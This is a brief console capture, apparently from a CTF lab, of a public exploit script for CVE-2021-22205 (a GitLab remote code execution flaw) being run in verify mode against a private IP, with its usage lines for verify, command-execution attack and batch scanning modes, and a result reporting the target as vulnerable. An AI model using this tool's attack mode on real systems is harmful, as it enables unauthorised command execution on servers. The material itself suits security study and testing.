 (c) Microsoft Corporation。保留所有权利。
D:\ctf\baoku\CVE-2021-22205-main>python3 CVE-2021-22205.py -v true -t http://172.18.0.4/
CVE-2021-22205
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 http://172.18.0.4/ 存在漏洞
D:\ctf\baoku\CVE-2021-22205-main>